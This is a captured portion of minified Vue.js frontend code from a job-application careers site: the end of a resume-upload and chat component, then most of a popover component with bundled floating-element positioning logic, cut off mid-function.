                      u("div", bt, [
                        e[11] || (e[11] = u("strong", null, "Get matched to jobs", -1)),
                        e[12] || (e[12] = u("br", null, null, -1)),
                        e[13] || (e[13] = j(" Upload your resume for personal recommendations based on your skills ")),
                        e[14] || (e[14] = u("br", null, null, -1)),
                        a(R, {
                          width: "100%",
                          color: "white",
                          "bg-color": "light-blue-dark3",
                          class: "border-blue"
                        }, {
                          default: c(() => e[10] || (e[10] = [
                            j(" Upload Resume ")
                          ])),
                          _: 1
                        })
                      ])
                    ]),
                    _: 1
                  })
                ]),
                _: 1
              }),
              a(i, {
                column: "",
                "align-end": ""
              }, {
                default: c(() => [
                  (C(), ie(mt, null, dt(fe, (d, ye) => a(O, {
                    key: ye,
                    "bg-color": "grey-light6",
                    class: ue(["mt2 hover-pointer", { [d.width]: !0 }]),
                    onClick: (It) => Ce(d.prompt, d.text)
                  }, {
                    default: c(() => [
                      a(i, { wrap: "" }, {
                        default: c(() => [
                          u("div", yt, [
                            a(v, {
                              sm: "",
                              icon: d.icon,
                              class: "bdrsm",
                              color: "black"
                            }, null, 8, ["icon"])
                          ]),
                          u("div", Vt, ht(d.text), 1),
                          u("div", kt, [
                            a(v, {
                              sm: "",
                              icon: s(te),
                              class: "bdrsm",
                              color: "black"
                            }, null, 8, ["icon"])
                          ])
                        ]),
                        _: 2
                      }, 1024)
                    ]),
                    _: 2
                  }, 1032, ["class", "onClick"])), 64))
                ]),
                _: 1
              })
            ])
          ]))
        ]),
        _: 2
      }, [
        L.value === !0 ? {
          name: "actions",
          fn: c(() => [
            a(be, {
              ref_key: "userMessageWInputRef",
              ref: M,
              modelValue: w.value,
              "onUpdate:modelValue": e[5] || (e[5] = (d) => w.value = d),
              disabled: h.value === !0,
              onKeyup: ft(pt(W, ["exact"]), ["enter"])
            }, {
              "icon-right": c(() => [
                a(R, {
                  disabled: w.value.length === 0 || h.value === !0,
                  class: "fill-height",
                  color: "white",
                  "bg-color": "light-blue-dark3",
                  onClick: W
                }, {
                  default: c(() => [
                    a(v, {
                      sm: "",
                      icon: s(Oe)
                    }, null, 8, ["icon"])
                  ]),
                  _: 1
                }, 8, ["disabled"])
              ]),
              _: 1
            }, 8, ["modelValue", "disabled", "onKeyup"])
          ]),
          key: "0"
        } : void 0
      ]), 1032, ["class"]);
    };
  }
});
const Zt = /* @__PURE__ */ me(At, [["__scopeId", "data-v-1f902af5"]]);
export {
  Zt as default
};


--- FILE ---
content_type: text/javascript
request_url: https://darlingii.applicantpro.com/js/web-components/ApPopover-e64d2224.js
body_size: 10761
content:
import { a as Ot } from "./date-bffc4323.js";
import { _ as te } from "./public-career-site-ec5a97ee.js";
import "./htmlSafe-1151bbec.js";
function ee(t) {
  return Object.keys(t).reduce((n, o) => (typeof t[o] == "object" ? n[o] = () => t[o] : n[o] = t[o], n), {});
}
const Y = Math.min, z = Math.max, lt = Math.round, ot = Math.floor, F = (t) => ({
  x: t,
  y: t
}), ne = {
  left: "right",
  right: "left",
  bottom: "top",
  top: "bottom"
}, oe = {
  start: "end",
  end: "start"
};
function gt(t, n, o) {
  return z(t, Y(n, o));
}
function tt(t, n) {
  return typeof t == "function" ? t(n) : t;
}
function j(t) {
  return t.split("-")[0];
}
function et(t) {
  return t.split("-")[1];
}
function jt(t) {
  return t === "x" ? "y" : "x";
}
function xt(t) {
  return t === "y" ? "height" : "width";
}
function at(t) {
  return ["top", "bottom"].includes(j(t)) ? "y" : "x";
}
function bt(t) {
  return jt(at(t));
}
function ie(t, n, o) {
  o === void 0 && (o = !1);
  const e = et(t), i = bt(t), l = xt(i);
  let r = i === "x" ? e === (o ? "end" : "start") ? "right" : "left" : e === "start" ? "bottom" : "top";
  return n.reference[l] > n.floating[l] && (r = st(r)), [r, st(r)];
}
function re(t) {
  const n = st(t);
  return [ht(t), n, ht(n)];
}
function ht(t) {
  return t.replace(/start|end/g, (n) => oe[n]);
}
function le(t, n, o) {
  const e = ["left", "right"], i = ["right", "left"], l = ["top", "bottom"], r = ["bottom", "top"];
  switch (t) {
    case "top":
    case "bottom":
      return o ? n ? i : e : n ? e : i;
    case "left":
    case "right":
      return n ? l : r;
    default:
      return [];
  }
}
function se(t, n, o, e) {
  const i = et(t);
  let l = le(j(t), o === "start", e);
  return i && (l = l.map((r) => r + "-" + i), n && (l = l.concat(l.map(ht)))), l;
}
function st(t) {
  return t.replace(/left|right|bottom|top/g, (n) => ne[n]);
}
function ce(t) {
  return {
    top: 0,
    right: 0,
    bottom: 0,
    left: 0,
    ...t
  };
}
function qt(t) {
  return typeof t != "number" ? ce(t) : {
    top: t,
    right: t,
    bottom: t,
    left: t
  };
}
function ct(t) {
  const {
    x: n,
    y: o,
    width: e,
    height: i
  } = t;
  return {
    width: e,
    height: i,
    top: o,
    left: n,
    right: n + e,
    bottom: o + i,
    x: n,
    y: o
  };
}
function Tt(t, n, o) {
  let {
    reference: e,
    floating: i
  } = t;
  const l = at(n), r = bt(n), s = xt(r), c = j(n), a = l === "y", f = e.x + e.width / 2 - i.width / 2, d = e.y + e.height / 2 - i.height / 2, p = e[s] / 2 - i[s] / 2;
  let u;
  switch (c) {
    case "top":
      u = {
        x: f,
        y: e.y - i.height
      };
      break;
    case "bottom":
      u = {
        x: f,
        y: e.y + e.height
      };
      break;
    case "right":
      u = {
        x: e.x + e.width,
        y: d
      };
      break;
    case "left":
      u = {
        x: e.x - i.width,
        y: d
      };
      break;
    default:
      u = {
        x: e.x,
        y: e.y
      };
  }
  switch (et(n)) {
    case "start":
      u[r] -= p * (o && a ? -1 : 1);
      break;
    case "end":
      u[r] += p * (o && a ? -1 : 1);
      break;
  }
  return u;
}
const ae = async (t, n, o) => {
  const {
    placement: e = "bottom",
    strategy: i = "absolute",
    middleware: l = [],
    platform: r
  } = o, s = l.filter(Boolean), c = await (r.isRTL == null ? void 0 : r.isRTL(n));
  let a = await r.getElementRects({
    reference: t,
    floating: n,
    strategy: i
  }), {
    x: f,
    y: d
  } = Tt(a, e, c), p = e, u = {}, v = 0;
  for (let w = 0; w < s.length; w++) {
    const {
      name: h,
      fn: g
    } = s[w], {
      x: b,
      y: C,
      data: E,
      reset: k
    } = await g({
      x: f,
      y: d,
      initialPlacement: e,
      placement: p,
      strategy: i,
      middlewareData: u,
      rects: a,
      platform: r,
      elements: {
        reference: t,
        floating: n
      }
    });
    f = b ?? f, d = C ?? d, u = {
      ...u,
      [h]: {
        ...u[h],
        ...E
      }
    }, k && v <= 50 && (v++, typeof k == "object" && (k.placement && (p = k.placement), k.rects && (a = k.rects === !0 ? await r.getElementRects({
      reference: t,
      floating: n,
      strategy: i
    }) : k.rects), {
      x: f,
      y: d
    } = Tt(a, p, c)), w = -1);
  }
  return {
    x: f,
    y: d,
    placement: p,
    strategy: i,
    middlewareData: u
  };
};
async function It(t, n) {
  var o;
  n === void 0 && (n = {});
  const {
    x: e,
    y: i,
    platform: l,
    rects: r,
    elements: s,
    strategy: c
  } = t, {
    boundary: a = "clippingAncestors",
    rootBoundary: f = "viewport",
    elementContext: d = "floating",
    altBoundary: p = !1,
    padding: u = 0
  } = tt(n, t), v = qt(u), h = s[p ? d === "floating" ? "reference" : "floating" : d], g = ct(await l.getClippingRect({
    element: (o = await (l.isElement == null ? void 0 : l.isElement(h))) == null || o ? h : h.contextElement || await (l.getDocumentElement == null ? void 0 : l.getDocumentElement(s.floating)),
    boundary: a,
    rootBoundary: f,
    strategy: c
  })), b = d === "floating" ? {
    x: e,
    y: i,
    width: r.floating.width,
    height: r.floating.height
  } : r.reference, C = await (l.getOffsetParent == null ? void 0 : l.getOffsetParent(s.floating)), E = await (l.isElement == null ? void 0 : l.isElement(C)) ? await (l.getScale == null ? void 0 : l.getScale(C)) || {
    x: 1,
    y: 1
  } : {
    x: 1,
    y: 1
  }, k = ct(l.convertOffsetParentRelativeRectToViewportRelativeRect ? await l.convertOffsetParentRelativeRectToViewportRelativeRect({
    elements: s,
    rect: b,
    offsetParent: C,
    strategy: c
  }) : b);
  return {
    top: (g.top - k.top + v.top) / E.y,
    bottom: (k.bottom - g.bottom + v.bottom) / E.y,
    left: (g.left - k.left + v.left) / E.x,
    right: (k.right - g.right + v.right) / E.x
  };
}
const ue = (t) => ({
  name: "arrow",
  options: t,
  async fn(n) {
    const {
      x: o,
      y: e,
      placement: i,
      rects: l,
      platform: r,
      elements: s,
      middlewareData: c
    } = n, {
      element: a,
      padding: f = 0
    } = tt(t, n) || {};
    if (a == null)
      return {};
    const d = qt(f), p = {
      x: o,
      y: e
    }, u = bt(i), v = xt(u), w = await r.getDimensions(a), h = u === "y", g = h ? "top" : "left", b = h ? "bottom" : "right", C = h ? "clientHeight" : "clientWidth", E = l.reference[v] + l.reference[u] - p[u] - l.floating[v], k = p[u] - l.reference[u], T = await (r.getOffsetParent == null ? void 0 : r.getOffsetParent(a));
    let O = T ? T[C] : 0;
    (!O || !await (r.isElement == null ? void 0 : r.isElement(T))) && (O = s.floating[C] || l.floating[v]);
    const $ = E / 2 - k / 2, m = O / 2 - w[v] / 2 - 1, y = Y(d[g], m), A = Y(d[b], m), x = y, S = O - w[v] - A, P = O / 2 - w[v] / 2 + $, L = gt(x, P, S), V = !c.arrow && et(i) != null && P !== L && l.reference[v] / 2 - (P < x ? y : A) - w[v] / 2 < 0, R = V ? P < x ? P - x : P - S : 0;
    return {
      [u]: p[u] + R,
      data: {
        [u]: L,
        centerOffset: P - L - R,
        ...V && {
          alignmentOffset: R
        }
      },
      reset: V
    };
  }
}), fe = function(t) {
  return t === void 0 && (t = {}), {
    name: "flip",
    options: t,
    async fn(n) {
      var o, e;
      const {
        placement: i,
        middlewareData: l,
        rects: r,
        initialPlacement: s,
        platform: c,
        elements: a
      } = n, {
        mainAxis: f = !0,
        crossAxis: d = !0,
        fallbackPlacements: p,
        fallbackStrategy: u = "bestFit",
        fallbackAxisSideDirection: v = "none",
        flipAlignment: w = !0,
        ...h
      } = tt(t, n);
      if ((o = l.arrow) != null && o.alignmentOffset)
        return {};
      const g = j(i), b = j(s) === s, C = await (c.isRTL == null ? void 0 : c.isRTL(a.floating)), E = p || (b || !w ? [st(s)] : re(s));
      !p && v !== "none" && E.push(...se(s, w, v, C));
      const k = [s, ...E], T = await It(n, h), O = [];
      let $ = ((e = l.flip) == null ? void 0 : e.overflows) || [];
      if (f && O.push(T[g]), d) {
        const x = ie(i, r, C);
        O.push(T[x[0]], T[x[1]]);
      }
      if ($ = [...$, {
        placement: i,
        overflows: O
      }], !O.every((x) => x <= 0)) {
        var m, y;
        const x = (((m = l.flip) == null ? void 0 : m.index) || 0) + 1, S = k[x];
        if (S)
          return {
            data: {
              index: x,
              overflows: $
            },
            reset: {
              placement: S
            }
          };
        let P = (y = $.filter((L) => L.overflows[0] <= 0).sort((L, V) => L.overflows[1] - V.overflows[1])[0]) == null ? void 0 : y.placement;
        if (!P)
          switch (u) {
            case "bestFit": {
              var A;
              const L = (A = $.map((V) => [V.placement, V.overflows.filter((R) => R > 0).reduce((R, G) => R + G, 0)]).sort((V, R) => V[1] - R[1])[0]) == null ? void 0 : A[0];
              L && (P = L);
              break;
            }
            case "initialPlacement":
              P = s;
              break;
          }
        if (i !== P)
          return {
            reset: {
              placement: P
            }
          };
      }
      return {};
    }
  };
};
async function de(t, n) {
  const {
    placement: o,
    platform: e,
    elements: i
  } = t, l = await (e.isRTL == null ? void 0 : e.isRTL(i.floating)), r = j(o), s = et(o), c = at(o) === "y", a = ["left", "top"].includes(r) ? -1 : 1, f = l && c ? -1 : 1, d = tt(n, t);
  let {
    mainAxis: p,
    crossAxis: u,
    alignmentAxis: v
  } = typeof d == "number" ? {
    mainAxis: d,
    crossAxis: 0,
    alignmentAxis: null
  } : {
    mainAxis: 0,
    crossAxis: 0,
    alignmentAxis: null,
    ...d
  };
  return s && typeof v == "number" && (u = s === "end" ? v * -1 : v), c ? {
    x: u * f,
    y: p * a
  } : {
    x: p * a,
    y: u * f
  };
}
const pe = function(t) {
  return t === void 0 && (t = 0), {
    name: "offset",
    options: t,
    async fn(n) {
      var o, e;
      const {
        x: i,
        y: l,
        placement: r,
        middlewareData: s
      } = n, c = await de(n, t);
      return r === ((o = s.offset) == null ? void 0 : o.placement) && (e = s.arrow) != null && e.alignmentOffset ? {} : {
        x: i + c.x,
        y: l + c.y,
        data: {
          ...c,
          placement: r
        }
      };
    }
  };
}, me = function(t) {
  return t === void 0 && (t = {}), {
    name: "shift",
    options: t,
    async fn(n) {
      const {
        x: o,
        y: e,
        placement: i
      } = n, {
        mainAxis: l = !0,
        crossAxis: r = !1,
        limiter: s = {
          fn: (h) => {
            let {
              x: g,
              y: b
            } = h;
            return {
              x: g,
              y: b
            };
          }
        },
        ...c
      } = tt(t, n), a = {
        x: o,
        y: e
      }, f = await It(n, c), d = at(j(i)), p = jt(d);
      let u = a[p], v = a[d];
      if (l) {
        const h = p === "y" ? "top" : "left", g = p === "y" ? "bottom" : "right", b = u + f[h], C = u - f[g];
        u = gt(b, u, C);
      }
      if (r) {
        const h = d === "y" ? "top" : "left", g = d === "y" ? "bottom" : "right", b = v + f[h], C = v - f[g];
        v = gt(b, v, C);
      }
      const w = s.fn({
        ...n,
        [p]: u,
        [d]: v
      });
      return {
        ...w,
        data: {
          x: w.x - o,
          y: w.y - e
        }
      };
    }
  };
};
function ut() {
  return typeof window < "u";
}
function X(t) {
  return Yt(t) ? (t.nodeName || "").toLowerCase() : "#document";
}
function _(t) {
  var n;
  return (t == null || (n = t.ownerDocument) == null ? void 0 : n.defaultView) || window;
}
function M(t) {
  var n;
  return (n = (Yt(t) ? t.ownerDocument : t.document) || window.document) == null ? void 0 : n.documentElement;
}
function Yt(t) {
  return ut() ? t instanceof Node || t instanceof _(t).Node : !1;
}
function D(t) {
  return ut() ? t instanceof Element || t instanceof _(t).Element : !1;
}
function N(t) {
  return ut() ? t instanceof HTMLElement || t instanceof _(t).HTMLElement : !1;
}
function Rt(t) {
  return !ut() || typeof ShadowRoot > "u" ? !1 : t instanceof ShadowRoot || t instanceof _(t).ShadowRoot;
}
function nt(t) {
  const {
    overflow: n,
    overflowX: o,
    overflowY: e,
    display: i
  } = B(t);
  return /auto|scroll|overlay|hidden|clip/.test(n + e + o) && !["inline", "contents"].includes(i);
}
function ve(t) {
  return ["table", "td", "th"].includes(X(t));
}
function ft(t) {
  return [":popover-open", ":modal"].some((n) => {
    try {
      return t.matches(n);
    } catch {
      return !1;
    }
  });
}
function Ct(t) {
  const n = At(), o = D(t) ? B(t) : t;
  return o.transform !== "none" || o.perspective !== "none" || (o.containerType ? o.containerType !== "normal" : !1) || !n && (o.backdropFilter ? o.backdropFilter !== "none" : !1) || !n && (o.filter ? o.filter !== "none" : !1) || ["transform", "perspective", "filter"].some((e) => (o.willChange || "").includes(e)) || ["paint", "layout", "strict", "content"].some((e) => (o.contain || "").includes(e));
}
function we(t) {
  let n = W(t);
  for (; N(n) && !U(n); ) {
    if (Ct(n))
      return n;
    if (ft(n))
      return null;
    n = W(n);
  }
  return null;
}
function At() {
  return typeof CSS > "u" || !CSS.supports ? !1 : CSS.supports("-webkit-backdrop-filter", "none");
}
function U(t) {
  return ["html", "body", "#document"].includes(X(t));
}
function B(t) {
  return _(t).getComputedStyle(t);
}
function dt(t) {
  return D(t) ? {
    scrollLeft: t.scrollLeft,
    scrollTop: t.scrollTop
  } : {
    scrollLeft: t.scrollX,
    scrollTop: t.scrollY
  };
}
function W(t) {
  if (X(t) === "html")
    return t;
  const n = (
    // Step into the shadow DOM of the parent of a slotted node.
    t.assignedSlot || // DOM Element detected.
    t.parentNode || // ShadowRoot detected.
    Rt(t) && t.host || // Fallback.
    M(t)
  );
  return Rt(n) ? n.host : n;
}
function Ut(t) {
  const n = W(t);
  return U(n) ? t.ownerDocument ? t.ownerDocument.body : t.body : N(n) && nt(n) ? n : Ut(n);
}
function Z(t, n, o) {
  var e;
  n === void 0 && (n = []), o === void 0 && (o = !0);
  const i = Ut(t), l = i === ((e = t.ownerDocument) == null ? void 0 : e.body), r = _(i);
  if (l) {
    const s = yt(r);
    return n.concat(r, r.visualViewport || [], nt(i) ? i : [], s && o ? Z(s) : []);
  }
  return n.concat(i, Z(i, [], o));
}
function yt(t) {
  return t.parent && Object.getPrototypeOf(t.parent) ? t.frameElement : null;
}
function Xt(t) {
  const n = B(t);
  let o = parseFloat(n.width) || 0, e = parseFloat(n.height) || 0;
  const i = N(t), l = i ? t.offsetWidth : o, r = i ? t.offsetHeight : e, s = lt(o) !== l || lt(e) !== r;
  return s && (o = l, e = r), {
    width: o,
    height: e,
    $: s
  };
}
function kt(t) {
  return D(t) ? t : t.contextElement;
}
function I(t) {
  const n = kt(t);
  if (!N(n))
    return F(1);
  const o = n.getBoundingClientRect(), {
    width: e,
    height: i,
    $: l
  } = Xt(n);
  let r = (l ? lt(o.width) : o.width) / e, s = (l ? lt(o.height) : o.height) / i;
  return (!r || !Number.isFinite(r)) && (r = 1), (!s || !Number.isFinite(s)) && (s = 1), {
    x: r,
    y: s
  };
}
const ge = /* @__PURE__ */ F(0);
function Gt(t) {
  const n = _(t);
  return !At() || !n.visualViewport ? ge : {
    x: n.visualViewport.offsetLeft,
    y: n.visualViewport.offsetTop
  };
}
function he(t, n, o) {
  return n === void 0 && (n = !1), !o || n && o !== _(t) ? !1 : n;
}
function q(t, n, o, e) {
  n === void 0 && (n = !1), o === void 0 && (o = !1);
  const i = t.getBoundingClientRect(), l = kt(t);
  let r = F(1);
  n && (e ? D(e) && (r = I(e)) : r = I(t));
  const s = he(l, o, e) ? Gt(l) : F(0);
  let c = (i.left + s.x) / r.x, a = (i.top + s.y) / r.y, f = i.width / r.x, d = i.height / r.y;
  if (l) {
    const p = _(l), u = e && D(e) ? _(e) : e;
    let v = p, w = yt(v);
    for (; w && e && u !== v; ) {
      const h = I(w), g = w.getBoundingClientRect(), b = B(w), C = g.left + (w.clientLeft + parseFloat(b.paddingLeft)) * h.x, E = g.top + (w.clientTop + parseFloat(b.paddingTop)) * h.y;
      c *= h.x, a *= h.y, f *= h.x, d *= h.y, c += C, a += E, v = _(w), w = yt(v);
    }
  }
  return ct({
    width: f,
    height: d,
    x: c,
    y: a
  });
}
function St(t, n) {
  const o = dt(t).scrollLeft;
  return n ? n.left + o : q(M(t)).left + o;
}
function Kt(t, n, o) {
  o === void 0 && (o = !1);
  const e = t.getBoundingClientRect(), i = e.left + n.scrollLeft - (o ? 0 : (
    // RTL <body> scrollbar.
    St(t, e)
  )), l = e.top + n.scrollTop;
  return {
    x: i,
    y: l
  };
}
function ye(t) {
  let {
    elements: n,
    rect: o,
    offsetParent: e,
    strategy: i
  } = t;
  const l = i === "fixed", r = M(e), s = n ? ft(n.floating) : !1;
  if (e === r || s && l)
    return o;
  let c = {
    scrollLeft: 0,
    scrollTop: 0
  }, a = F(1);
  const f = F(0), d = N(e);
  if ((d || !d && !l) && ((X(e) !== "body" || nt(r)) && (c = dt(e)), N(e))) {
    const u = q(e);
    a = I(e), f.x = u.x + e.clientLeft, f.y = u.y + e.clientTop;
  }
  const p = r && !d && !l ? Kt(r, c, !0) : F(0);
  return {
    width: o.width * a.x,
    height: o.height * a.y,
    x: o.x * a.x - c.scrollLeft * a.x + f.x + p.x,
    y: o.y * a.y - c.scrollTop * a.y + f.y + p.y
  };
}
function xe(t) {
  return Array.from(t.getClientRects());
}
function be(t) {
  const n = M(t), o = dt(t), e = t.ownerDocument.body, i = z(n.scrollWidth, n.clientWidth, e.scrollWidth, e.clientWidth), l = z(n.scrollHeight, n.clientHeight, e.scrollHeight, e.clientHeight);
  let r = -o.scrollLeft + St(t);
  const s = -o.scrollTop;
  return B(e).direction === "rtl" && (r += z(n.clientWidth, e.clientWidth) - i), {
    width: i,
    height: l,
    x: r,
    y: s
  };
}
function Ce(t, n) {
  const o = _(t), e = M(t), i = o.visualViewport;
  let l = e.clientWidth, r = e.clientHeight, s = 0, c = 0;
  if (i) {
    l = i.width, r = i.height;
    const a = At();
    (!a || a && n === "fixed") && (s = i.offsetLeft, c = i.offsetTop);
  }
  return {
    width: l,
    height: r,
    x: s,
    y: c
  };
}
function Ae(t, n) {
  const o = q(t, !0, n === "fixed"), e = o.top + t.clientTop, i = o.left + t.clientLeft, l = N(t) ? I(t) : F(1), r = t.clientWidth * l.x, s = t.clientHeight * l.y, c = i * l.x, a = e * l.y;
  return {
    width: r,
    height: s,
    x: c,
    y: a
  };
}
function Vt(t, n, o) {
  let e;
  if (n === "viewport")
    e = Ce(t, o);
  else if (n === "document")
    e = be(M(t));
  else if (D(n))
    e = Ae(n, o);
  else {
    const i = Gt(t);
    e = {
      x: n.x - i.x,
      y: n.y - i.y,
      width: n.width,
      height: n.height
    };
  }
  return ct(e);
}
function Jt(t, n) {
  const o = W(t);
  return o === n || !D(o) || U(o) ? !1 : B(o).position === "fixed" || Jt(o, n);
}
function ke(t, n) {
  const o = n.get(t);
  if (o)
    return o;
  let e = Z(t, [], !1).filter((s) => D(s) && X(s) !== "body"), i = null;
  const l = B(t).position === "fixed";
  let r = l ? W(t) : t;
  for (; D(r) && !U(r); ) {
    const s = B(r), c = Ct(r);
    !c && s.position === "fixed" && (i = null), (l ? !c && !i : !c && s.position === "static" && !!i && ["absolute", "fixed"].includes(i.position) || nt(r) && !c && Jt(t, r)) ? e = e.filter((f) => f !== r) : i = s, r = W(r);
  }
  return n.set(t, e), e;
}
function Se(t) {
  let {
    element: n,
    boundary: o,
    rootBoundary: e,
    strategy: i
  } = t;
  const r = [...o === "clippingAncestors" ? ft(n) ? [] : ke(n, this._c) : [].concat(o), e], s = r[0], c = r.reduce((a, f) => {
    const d = Vt(n, f, i);
    return a.top = z(d.top, a.top), a.right = Y(d.right, a.right), a.bottom = Y(d.bottom, a.bottom), a.left = z(d.left, a.left), a;
  }, Vt(n, s, i));
  return {
    width: c.right - c.left,
    height: c.bottom - c.top,
    x: c.left,
    y: c.top
  };
}
function Pe(t) {
  const {
    width: n,
    height: o
  } = Xt(t);
  return {
    width: n,
    height: o
  };
}
function Ee(t, n, o) {
  const e = N(n), i = M(n), l = o === "fixed", r = q(t, !0, l, n);
  let s = {
    scrollLeft: 0,
    scrollTop: 0
  };
  const c = F(0);
  if (e || !e && !l)
    if ((X(n) !== "body" || nt(i)) && (s = dt(n)), e) {
      const p = q(n, !0, l, n);
      c.x = p.x + n.clientLeft, c.y = p.y + n.clientTop;
    } else
      i && (c.x = St(i));
  const a = i && !e && !l ? Kt(i, s) : F(0), f = r.left + s.scrollLeft - c.x - a.x, d = r.top + s.scrollTop - c.y - a.y;
  return {
    x: f,
    y: d,
    width: r.width,
    height: r.height
  };
}
function pt(t) {
  return B(t).position === "static";
}
function _t(t, n) {
  if (!N(t) || B(t).position === "fixed")
    return null;
  if (n)
    return n(t);
  let o = t.offsetParent;
  return M(t) === o && (o = o.ownerDocument.body), o;
}
function Qt(t, n) {
  const o = _(t);
  if (ft(t))
    return o;
  if (!N(t)) {
    let i = W(t);
    for (; i && !U(i); ) {
      if (D(i) && !pt(i))
        return i;
      i = W(i);
    }
    return o;
  }
  let e = _t(t, n);
  for (; e && ve(e) && pt(e); )
    e = _t(e, n);
  return e && U(e) && pt(e) && !Ct(e) ? o : e || we(t) || o;
}
const Oe = async function(t) {
  const n = this.getOffsetParent || Qt, o = this.getDimensions, e = await o(t.floating);
  return {
    reference: Ee(t.reference, await n(t.floating), t.strategy),
    floating: {
      x: 0,
      y: 0,
      width: e.width,
      height: e.height
    }
  };
};
function Te(t) {
  return B(t).direction === "rtl";
}
const Re = {
  convertOffsetParentRelativeRectToViewportRelativeRect: ye,
  getDocumentElement: M,
  getClippingRect: Se,
  getOffsetParent: Qt,
  getElementRects: Oe,
  getClientRects: xe,
  getDimensions: Pe,
  getScale: I,
  isElement: D,
  isRTL: Te
};
function Ve(t, n) {
  let o = null, e;
  const i = M(t);
  function l() {
    var s;
    clearTimeout(e), (s = o) == null || s.disconnect(), o = null;
  }
  function r(s, c) {
    s === void 0 && (s = !1), c === void 0 && (c = 1), l();
    const {
      left: a,
      top: f,
      width: d,
      height: p
    } = t.getBoundingClientRect();
    if (s || n(), !d || !p)
      return;
    const u = ot(f), v = ot(i.clientWidth - (a + d)), w = ot(i.clientHeight - (f + p)), h = ot(a), b = {
      rootMargin: -u + "px " + -v + "px " + -w + "px " + -h + "px",
      threshold: z(0, Y(1, c)) || 1
    };
    let C = !0;
    function E(k) {
      const T = k[0].intersectionRatio;
      if (T !== c) {
        if (!C)
          return r();
        T ? r(!1, T) : e = setTimeout(() => {
          r(!1, 1e-7);
        }, 1e3);
      }
      C = !1;
    }
    try {
      o = new IntersectionObserver(E, {
        ...b,
        // Handle <iframe>s
        root: i.ownerDocument
      });
    } catch {
      o = new IntersectionObserver(E, b);
    }
    o.observe(t);
  }
  return r(!0), l;
}
function Lt(t, n, o, e) {
  e === void 0 && (e = {});
  const {
    ancestorScroll: i = !0,
    ancestorResize: l = !0,
    elementResize: r = typeof ResizeObserver == "function",
    layoutShift: s = typeof IntersectionObserver == "function",
    animationFrame: c = !1
  } = e, a = kt(t), f = i || l ? [...a ? Z(a) : [], ...Z(n)] : [];
  f.forEach((g) => {
    i && g.addEventListener("scroll", o, {
      passive: !0
    }), l && g.addEventListener("resize", o);
  });
  const d = a && s ? Ve(a, o) : null;
  let p = -1, u = null;
  r && (u = new ResizeObserver((g) => {
    let [b] = g;
    b && b.target === a && u && (u.unobserve(n), cancelAnimationFrame(p), p = requestAnimationFrame(() => {
      var C;
      (C = u) == null || C.observe(n);
    })), o();
  }), a && !c && u.observe(a), u.observe(n));
  let v, w = c ? q(t) : null;
  c && h();
  function h() {
    const g = q(t);
    w && (g.x !== w.x || g.y !== w.y || g.width !== w.width || g.height !== w.height) && o(), w = g, v = requestAnimationFrame(h);
  }
  return o(), () => {
    var g;
    f.forEach((b) => {
      i && b.removeEventListener("scroll", o), l && b.removeEventListener("resize", o);
    }), d?.(), (g = u) == null || g.disconnect(), u = null, c && cancelAnimationFrame(v);
  };
}
const _e = pe, Le = me, De = fe, Be = ue, $e = (t, n, o) => {
  const e = /* @__PURE__ */ new Map(), i = {
    platform: Re,
    ...o
  }, l = {
    ...i.platform,
    _c: e
  };
  return ae(t, n, {
    ...i,
    platform: l
  });
}, Fe = {
  placement: "top-start",
  color: "black",
  bgColor: "white",
  displayArrow: !1,
  timeout: 0.4,
  animate: !1,
  popoverOffset: 5,
  noShadow: !1,
  viewportPadding: 6,
  title: "",
  body: "",
  links: [],
  width: 300,
  activatorClass: "ap-popover-activator",
  class: "",
  cardContentClass: "",
  cardTitleClass: "",
  activateEvents: ["touchstart", "mouseenter", "hover"],
  deactivateEvents: ["touchend", "mouseleave", "blur"],
  internalActivator: !1,
  externalActivatorSelector: void 0,
  close: !1,
  persistent: !1,
  persistentOnActivatorClick: !1,
  globalClickClassBlacklist: []
}, Ne = window.Vue.mergeDefaults, Me = window.Vue.defineComponent, it = window.Vue.renderSlot, Dt = window.Vue.toDisplayString, Bt = window.Vue.createTextVNode, $t = window.Vue.normalizeClass, We = window.Vue.normalizeStyle, H = window.Vue.openBlock, J = window.Vue.createElementBlock, mt = window.Vue.createCommentVNode, Ft = window.Vue.createElementVNode, He = window.Vue.renderList, vt = window.Vue.Fragment, Nt = window.Vue.resolveComponent, rt = window.Vue.withCtx, Mt = window.Vue.createBlock, ze = window.Vue.createSlots, je = window.Vue.createVNode, Wt = window.Vue.toHandlers, Ht = window.Vue.mergeProps, qe = window.Vue.Teleport, wt = window.Vue.computed, Ie = window.Vue.nextTick, Ye = window.Vue.onMounted, Ue = window.Vue.onUnmounted, Q = window.Vue.ref, zt = window.Vue.watch, Xe = /* @__PURE__ */ Me({
  __name: "ApPopover",
  props: /* @__PURE__ */ Ne({
    placement: {},
    width: {},
    class: {},
    cardContentClass: {},
    cardTitleClass: {},
    activatorClass: {},
    color: {},
    bgColor: {},
    displayArrow: { type: Boolean },
    noShadow: { type: Boolean },
    title: {},
    body: {},
    links: {},
    timeout: {},
    animate: { type: Boolean },
    popoverOffset: {},
    viewportPadding: {},
    activateEvents: {},
    deactivateEvents: {},
    internalActivator: { type: Boolean },
    externalActivatorSelector: {},
    close: { type: Boolean },
    persistent: { type: Boolean },
    persistentOnActivatorClick: { type: Boolean },
    globalClickClassBlacklist: {}
  }, ee(Fe)),
  emits: ["open", "close"],
  setup(t, { expose: n, emit: o }) {
    const e = t, i = o;
    n({ showPopover: T, hidePopover: O });
    const l = Q(null), r = Q(null), s = Q(null), c = Q({
      width: Number.isFinite(e.width) ? `${e.width}px` : e.width,
      display: "none",
      top: "0px",
      left: "0px",
      transform: "",
      transition: e.animate === !0 ? "all 0.2s ease-in-out" : ""
    }), a = Q({
      top: "0px",
      bottom: "0px",
      left: "0px",
      right: "0px",
      borderTop: "none",
      borderRight: "none",
      borderBottom: "none",
      borderLeft: "none",
      padding: "0"
    });
    let f = null, d = null, p = null, u = null;
    const v = wt(() => e.timeout * 1e3), w = wt(() => [
      { "ap-popover-activated": c.value.display === "block" },
      ...e.activatorClass.split(" ")
    ]), h = wt(() => {
      if (e.persistent === !0)
        return {
          click: $
        };
      const m = Object.fromEntries(
        Array.prototype.concat(
          e.activateEvents.map((y) => [y, T]),
          e.deactivateEvents.map((y) => [y, O])
        ).reduce((y, [A, x]) => (["touchstart", "click"].includes(A) && y.find((S) => S[0] === A) ? y.push([A, $]) : y.push([A, x]), y), [])
      );
      return Object.keys(m).includes("click") || C(), m;
    });
    Ye(async () => {
      if (l.value === null || r.value === null && e.externalActivatorSelector === void 0 || e.displayArrow && s.value === null)
        return console.warn("[ApPopover][onMounted] Couldn't find the popover or activator element");
      const { removeCallback: m } = Ot("a.get", (y, A) => {
        const x = A.detail || null;
        if (x === null)
          return;
